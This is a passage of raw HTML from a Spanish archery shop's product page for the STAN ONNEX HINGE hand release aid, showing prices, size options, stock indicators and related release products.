                             src="/img/cerra-tiro-con-arco-logo-1656929358.jpg"                              alt="Cerra-Webshop">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://cerraarchery.com/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Iniciar sesión
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>


            </div>

        
    </header>

    <section id="wrapper">
        
        

<div class="container">
<nav data-depth="6" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://cerraarchery.com/">                                            <span itemprop="name">Inicio</span>
                                        </a>

                                        <meta itemprop="position" content="1">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://cerraarchery.com/12-catalogo">                                            <span itemprop="name">Catálogo</span>
                                        </a>

                                        <meta itemprop="position" content="2">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://cerraarchery.com/15-complementos">                                            <span itemprop="name">Complementos</span>
                                        </a>

                                        <meta itemprop="position" content="3">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://cerraarchery.com/43-disparadores">                                            <span itemprop="name">Disparadores</span>
                                        </a>

                                        <meta itemprop="position" content="4">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://cerraarchery.com/175-disparadores-de-mano">                                            <span itemprop="name">Disparadores de mano</span>
                                        </a>

                                        <meta itemprop="position" content="5">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <span itemprop="item" content="https://cerraarchery.com/disparadores-de-mano/1831-disparador-stan-perfex-resistance.html">                                            <span itemprop="name">DISPARADOR STAN ONNEX HINGE</span>
                                        </span>

                                        <meta itemprop="position" content="6">
                                    </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://cerraarchery.com/disparadores-de-mano/3106-19368-disparador-apex-surge.html#/unico-" title="Previous product">
            <i class="fa fa-angle-left" aria-hidden="true"></i>
        </a>
                <a href="https://cerraarchery.com/disparadores-de-mano/1828-7503-disparador-stan-black-jack.html#/unico-" title="Next product">
            <i class="fa fa-angle-right" aria-hidden="true"></i>
        </a>
    </div>
</div>
            </div>
            </nav>
</div>
        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper">
        <meta itemprop="url" content="https://cerraarchery.com/disparadores-de-mano/1831-7507-disparador-stan-perfex-resistance.html#/2867-tallas-pequena">

        <div class="row product-info-row">
            <div class="col-md-6 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                <div class="images-container images-container-bottom">
            
    <div class="product-cover">

        

    <ul class="product-flags">
            </ul>

        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://cerraarchery.com/3711-thickbox_default/disparador-stan-perfex-resistance.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                 src="https://cerraarchery.com/3711-large_default/disparador-stan-perfex-resistance.jpg"                                data-image-large-src="https://cerraarchery.com/3711-thickbox_default/disparador-stan-perfex-resistance.jpg"
                                alt="DISPARADOR STAN ONNEX HINGE"
                                title="DISPARADOR STAN ONNEX HINGE"
                                itemprop="image"
                                content="https://cerraarchery.com/3711-large_default/disparador-stan-perfex-resistance.jpg"
                                width="500"
                                height="500"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

        




    


     </div>
                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                        
                    </section>
                
            </div>

            <div class="col-md-6 col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                                                                    

                        
                        <h1 class="h1 page-title" itemprop="name"><span>DISPARADOR STAN ONNEX HINGE</span></h1>
                    
                        
                                                                                                                                                                    <meta itemprop="brand" content="STAN">
                                        <label class="label">Marca:</label>
                                        <span>
                                        <a href="https://cerraarchery.com/145_stan">STAN</a>
                                        </span>
                                                                                                                        

                        
                            
                        

                                                    
                                


    <div class="product-prices">

        
                    







                            
                            
        

        
            <div class=""
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                                    <link itemprop="availability" href="https://schema.org/PreOrder"/>
                                <meta itemprop="priceCurrency" content="EUR">
                <meta itemprop="url" content="https://cerraarchery.com/disparadores-de-mano/1831-7507-disparador-stan-perfex-resistance.html#/2867-tallas-pequena">


                <div>
                    <span class="current-price"><span itemprop="price" class="product-price" content="245.87">245,87 €</span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            Impuestos incluidos
                        
            
                                                </div>
        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-1831"
                             itemprop="description" class="rte-content"></div>
                    
					            

    <div class="tabs product-tabs">
        <ul id="product-infos-tabs" class="nav nav-tabs">
                        
            
            
            
            
        </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="" class=""            >
            
        </div>
            </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

        
                    
                    <div class="product-actions">
                        
                            <form action="https://cerraarchery.com/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="3da16fea6e22be4eb952ff5b7aa229f8">
                                <input type="hidden" name="id_product" value="1831"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
                    <div class="clearfix product-variants-item product-variants-item-20">
            <span class="form-control-label">TALLAS</span>
                            <div class="custom-select2">
                <select
                        id="group_20"
                        data-product-attribute="20"
                        name="group[20]"
                        class="form-control form-control-select">
                                            <option value="2867"
                                title="PEQUEÑA" selected="selected">PEQUEÑA</option>
                                            <option value="2868"
                                title="MEDIANA">MEDIANA</option>
                                            <option value="2869"
                                title="GRANDE">GRANDE</option>
                                    </select>
                </div>
                    </div>
            </div>
                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3">

            
            <div class="row extra-small-gutters product-quantity">
                <div class="col col-12 col-sm-auto">
                    <div class="qty">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group"
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Añadir al carrito
                        </button>

                    </div>
                </div>
                
            </div>
            
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    </div>
                                

                                
                                    <section class="product-discounts mb-3">
</section>

                                

                                
                                    <div class="product-additional-info">
  
</div>
                                

                                
                            </form>
                        

                        
                            
                        

                    </div>
                </div>
            </div>

            
        </div>

        

        </div>
        <section class="tabla">



                
    <style>
        
        .product-variants, .product-discounts, .product-add-to-cart {
            display: none !important;
        }

        
    </style>


    <script>
        var ct_pagination = 0;
        var ct_pagination_nb =  10;
        var static_token = '3da16fea6e22be4eb952ff5b7aa229f8';
        var cart_url = '//cerraarchery.com/carrito';
        var ctp_fancybox = 0;
        var ctp_sort = 1;
                        var ctp_sort_attr = 0;
        var ctp_sort_attrid = '';
        var ctp_sort_attrby = 0;
                
                var ctp_psum = 1;
        
                var ctp_cartexists = 0;
            </script>
    </form>
    <table id="ct_matrix" class="rwd-table">
        <thead >
        <tr class="ct_matrix_head">
                                        <th class="cth_reference">Código</th>                                        <th class="cth_cname">Artículo</th>                                                                                            <th class="cth_availability">Disponibilidad</th>                                        <th class="cth_price">Precio</th>                                        <th class="nosort cth_addtocart">Añadir al Carrito</th>        </tr>
        </thead>
        <tbody>
                                                
            
            
                            <tr class="ct_matrix_row ctr0" id="ctrcombid7507">
                    <form action="https://cerraarchery.com/carrito" method="post" id="ct_matrix_7507" name="ct_matrix_7507">
                                                                            <td data-label="Código" class="ctd_reference">18802</td>                                                
						                            <td data-label="Artículo" class="ctd_cname">DISPARADOR STAN ONNEX HINGE&nbsp;PEQUEÑA </td>
                        
                        						
                                                                                                                                                                                <td data-label="Disponibilidad" class="ctd_combination">
                                                                    <div id="light">
										<div  id="semaforo"><span  id="green"></span><p>En Stock</p></div>
										<div class="active" id="semaforo"><span class="active" id="yellow"></span><p>7-10 Días</p> </div>
										<div  id="semaforo"><span  id="orange"></span><p>Stock Bajo</p></div>
                                        <div  id="semaforo"><span  id="red"></span><p>Sin Stock</p></div>
										<div  id="semaforo"><span  id="blue"></span><p>En Recepción</p></div>
										<div  id="semaforo"><span  id="purple"></span><p>+30 Días</p></div>
										<div  id="semaforo"><span  id="turquesa"></span><p>Por Encargo</p></div>

                                        
                                        
                                  </div>
                                                                                            </td>
                                                                                                                                    <td data-label="Precio" class="ctd_price ctd_attr_group_price">
                                                                                                                                                            <strong class="strongprice">245,87 €</strong>
                                                                    </td>
                                                    
                                                                            <td class="ctd_addtocart" data-label="Añadir al Carrito">
                                <input type="hidden" name="token" value="3da16fea6e22be4eb952ff5b7aa229f8"/>
                                <input type="hidden" name="id_product" value="1831"/>
                                <input type="hidden" name="add" value="1"/>
                                <input type="hidden" name="id_product_attribute" id="ct_matrix_7507_idCombination" value="7507"/>
                                <input alt="ct_matrix_7507" name="qty"  class="qty" onchange="QtyChange('ct_matrix_7507_idQty','99999999');" id="ct_matrix_7507_idQty" value="1" type="text" style="" onblur="if(value=='') value = '1'" onfocus="if(value=='1') value = ''"/>                                <input type="hidden" name="Submit"/>
                                                                                                        <div class="ct_submit btn btn-sm  btn-primary" id="ct_matrix_7507_submit"  onclick="ajaxCart.add( $('#product_page_product_id').val(), $('#ct_matrix_7507_idCombination').val(), true, '#ct_matrix_7507_submit', $('#ct_matrix_7507_idQty').val(), null);">
                                        <i class="material-icons">add_circle</i>
                                        Añadir al Carrito</div>                                                            </td>
                                            </form>
                </tr>
                                                            
            
            
                            <tr class="ct_matrix_row ctr1" id="ctrcombid7508">
                    <form action="https://cerraarchery.com/carrito" method="post" id="ct_matrix_7508" name="ct_matrix_7508">
                                                                            <td data-label="Código" class="ctd_reference">18803</td>                                                
						                            <td data-label="Artículo" class="ctd_cname">DISPARADOR STAN ONNEX HINGE&nbsp;MEDIANA </td>
                        
                        						
                                                                                                                                                                                <td data-label="Disponibilidad" class="ctd_combination">
                                                                    <div id="light">
										<div  id="semaforo"><span  id="green"></span><p>En Stock</p></div>
										<div class="active" id="semaforo"><span class="active" id="yellow"></span><p>7-10 Días</p> </div>
										<div  id="semaforo"><span  id="orange"></span><p>Stock Bajo</p></div>
                                        <div  id="semaforo"><span  id="red"></span><p>Sin Stock</p></div>
										<div  id="semaforo"><span  id="blue"></span><p>En Recepción</p></div>
										<div  id="semaforo"><span  id="purple"></span><p>+30 Días</p></div>
										<div  id="semaforo"><span  id="turquesa"></span><p>Por Encargo</p></div>

                                        
                                        
                                  </div>
                                                                                            </td>
                                                                                                                                    <td data-label="Precio" class="ctd_price ctd_attr_group_price">
                                                                                                                                                            <strong class="strongprice">245,87 €</strong>
                                                                    </td>
                                                    
                                                                            <td class="ctd_addtocart" data-label="Añadir al Carrito">
                                <input type="hidden" name="token" value="3da16fea6e22be4eb952ff5b7aa229f8"/>
                                <input type="hidden" name="id_product" value="1831"/>
                                <input type="hidden" name="add" value="1"/>
                                <input type="hidden" name="id_product_attribute" id="ct_matrix_7508_idCombination" value="7508"/>
                                <input alt="ct_matrix_7508" name="qty"  class="qty" onchange="QtyChange('ct_matrix_7508_idQty','99999999');" id="ct_matrix_7508_idQty" value="1" type="text" style="" onblur="if(value=='') value = '1'" onfocus="if(value=='1') value = ''"/>                                <input type="hidden" name="Submit"/>
                                                                                                        <div class="ct_submit btn btn-sm  btn-primary" id="ct_matrix_7508_submit"  onclick="ajaxCart.add( $('#product_page_product_id').val(), $('#ct_matrix_7508_idCombination').val(), true, '#ct_matrix_7508_submit', $('#ct_matrix_7508_idQty').val(), null);">
                                        <i class="material-icons">add_circle</i>
                                        Añadir al Carrito</div>                                                            </td>
                                            </form>
                </tr>
                                                            
            
            
                            <tr class="ct_matrix_row ctr2" id="ctrcombid7509">
                    <form action="https://cerraarchery.com/carrito" method="post" id="ct_matrix_7509" name="ct_matrix_7509">
                                                                            <td data-label="Código" class="ctd_reference">18804</td>                                                
						                            <td data-label="Artículo" class="ctd_cname">DISPARADOR STAN ONNEX HINGE&nbsp;GRANDE </td>
                        
                        						
                                                                                                                                                                                <td data-label="Disponibilidad" class="ctd_combination">
                                                                    <div id="light">
										<div class="active" id="semaforo"><span class="active" id="green"></span><p>En Stock</p></div>
										<div  id="semaforo"><span  id="yellow"></span><p>7-10 Días</p> </div>
										<div  id="semaforo"><span  id="orange"></span><p>Stock Bajo</p></div>
                                        <div  id="semaforo"><span  id="red"></span><p>Sin Stock</p></div>
										<div  id="semaforo"><span  id="blue"></span><p>En Recepción</p></div>
										<div  id="semaforo"><span  id="purple"></span><p>+30 Días</p></div>
										<div  id="semaforo"><span  id="turquesa"></span><p>Por Encargo</p></div>

                                        
                                        
                                  </div>
                                                                                            </td>
                                                                                                                                    <td data-label="Precio" class="ctd_price ctd_attr_group_price">
                                                                                                                                                            <strong class="strongprice">245,87 €</strong>
                                                                    </td>
                                                    
                                                                            <td class="ctd_addtocart" data-label="Añadir al Carrito">
                                <input type="hidden" name="token" value="3da16fea6e22be4eb952ff5b7aa229f8"/>
                                <input type="hidden" name="id_product" value="1831"/>
                                <input type="hidden" name="add" value="1"/>
                                <input type="hidden" name="id_product_attribute" id="ct_matrix_7509_idCombination" value="7509"/>
                                <input alt="ct_matrix_7509" name="qty"  class="qty" onchange="QtyChange('ct_matrix_7509_idQty','99999999');" id="ct_matrix_7509_idQty" value="1" type="text" style="" onblur="if(value=='') value = '1'" onfocus="if(value=='1') value = ''"/>                                <input type="hidden" name="Submit"/>
                                                                                                        <div class="ct_submit btn btn-sm  btn-primary" id="ct_matrix_7509_submit"  onclick="ajaxCart.add( $('#product_page_product_id').val(), $('#ct_matrix_7509_idCombination').val(), true, '#ct_matrix_7509_submit', $('#ct_matrix_7509_idQty').val(), null);">
                                        <i class="material-icons">add_circle</i>
                                        Añadir al Carrito</div>                                                            </td>
                                            </form>
                </tr>
                            </tbody>
    </table>
    <nav class="pagination ct_pagination">
        <ul id="ct_pagination" class="page-list clearfix text-xs-center"></ul>
    </nav>
    <input type="hidden" name="ctab_id_product" class="ctab_id_product" value="1831"/></section>
                    
                            
        
        
            <section class="category-products block block-section">
  <h4 class="section-title"><span>           8 productos más en la misma categoría:
      </span>
  </h4>
  <div class="block-content">
    <div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle">
              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1701"
                data-id-product-attribute="7480"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/disparadores-de-mano/1701-disparador-carter-just-b-cuz-.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/596-home_default/disparador-carter-just-b-cuz-.jpg"
                                                                            alt="DISPARADOR CARTER JUST B-CUZ +"
                        data-full-size-image-url="https://cerraarchery.com/596-thickbox_default/disparador-carter-just-b-cuz-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Disparadores de mano</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/disparadores-de-mano/1701-disparador-carter-just-b-cuz-.html">DISPARADOR CARTER JUST B-CUZ +</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/disparadores-de-mano/1701-disparador-carter-just-b-cuz-.html">CARTER</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/disparadores-de-mano/1701-disparador-carter-just-b-cuz-.html">9965</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/disparadores-de-mano/1701-disparador-carter-just-b-cuz-.html"> <span  class="product-price" content="229.9">229,90 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/disparadores-de-mano/1701-disparador-carter-just-b-cuz-.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=1701&amp;id_product_attribute=7480&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="1701">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/596-large_default/disparador-carter-just-b-cuz-.jpg">
            
                    <meta itemprop="name" content="DISPARADOR CARTER JUST B-CUZ +"/>
            <meta itemprop="url" content="https://cerraarchery.com/disparadores-de-mano/1701-disparador-carter-just-b-cuz-.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="229.9"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3504"
                data-id-product-attribute="21716"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/disparadores-de-mano/3504-disparador-scott-apex-m.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/5531-home_default/disparador-scott-apex-m.jpg"
                                                                            alt="DISPARADOR SCOTT LONGHORN..."
                        data-full-size-image-url="https://cerraarchery.com/5531-thickbox_default/disparador-scott-apex-m.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Disparadores de mano</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/disparadores-de-mano/3504-disparador-scott-apex-m.html">DISPARADOR SCOTT LONGHORN EXPERT</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/disparadores-de-mano/3504-disparador-scott-apex-m.html">SCOTT</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/disparadores-de-mano/3504-disparador-scott-apex-m.html">4722</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
 
    <div class="plabel_div" id="pl_150947758" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/disparadores-de-mano/3504-1-disparador-scott-apex-m.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_150947758';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_150947758', 1, 1, 3504 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3504 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_150947758', 1, 1, 3504 );
                passed = 1; 
            });
        }
     </script>

                <a href="https://cerraarchery.com/disparadores-de-mano/3504-disparador-scott-apex-m.html"> <span  class="product-price" content="202.98">202,98 €</span></a>
                                
 
    <div class="plabel_div" id="pl_1284304157" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/disparadores-de-mano/3504-1-disparador-scott-apex-m.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_1284304157';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_1284304157', 1, 1, 3504 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3504 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_1284304157', 1, 1, 3504 );
                passed = 1; 
            });
        }
     </script>

                
 
    <div class="plabel_div" id="pl_1498559232" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/disparadores-de-mano/3504-1-disparador-scott-apex-m.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_1498559232';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_1498559232', 1, 1, 3504 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3504 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_1498559232', 1, 1, 3504 );
                passed = 1; 
            });
        }
     </script>

                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/disparadores-de-mano/3504-disparador-scott-apex-m.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=3504&amp;id_product_attribute=21716&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="3504">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/5531-large_default/disparador-scott-apex-m.jpg">
            
                    <meta itemprop="name" content="DISPARADOR SCOTT LONGHORN EXPERT"/>
            <meta itemprop="url" content="https://cerraarchery.com/disparadores-de-mano/3504-disparador-scott-apex-m.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="202.98"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3072"
                data-id-product-attribute="19196"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/disparadores-de-mano/3072-disparador-stan-onnex-resistance-heavy-metal.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/3712-home_default/disparador-stan-onnex-resistance-heavy-metal.jpg"
                                                                            alt="DISPARADOR STAN ONNEX..."
                        data-full-size-image-url="https://cerraarchery.com/3712-thickbox_default/disparador-stan-onnex-resistance-heavy-metal.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Disparadores de mano</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/disparadores-de-mano/3072-disparador-stan-onnex-resistance-heavy-metal.html">DISPARADOR STAN ONNEX RESISTANCE HEAVY METAL</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/disparadores-de-mano/3072-disparador-stan-onnex-resistance-heavy-metal.html">STAN</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/disparadores-de-mano/3072-disparador-stan-onnex-resistance-heavy-metal.html">4319</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/disparadores-de-mano/3072-disparador-stan-onnex-resistance-heavy-metal.html"> <span  class="product-price" content="260.98">260,98 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/disparadores-de-mano/3072-disparador-stan-onnex-resistance-heavy-metal.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=3072&amp;id_product_attribute=19196&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="3072">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/3712-large_default/disparador-stan-onnex-resistance-heavy-metal.jpg">
            
                    <meta itemprop="name" content="DISPARADOR STAN ONNEX RESISTANCE HEAVY METAL"/>
            <meta itemprop="url" content="https://cerraarchery.com/disparadores-de-mano/3072-disparador-stan-onnex-resistance-heavy-metal.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="260.98"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3085"
                data-id-product-attribute="19233"

        >

                    
    
    <div class="thumbnail-container">
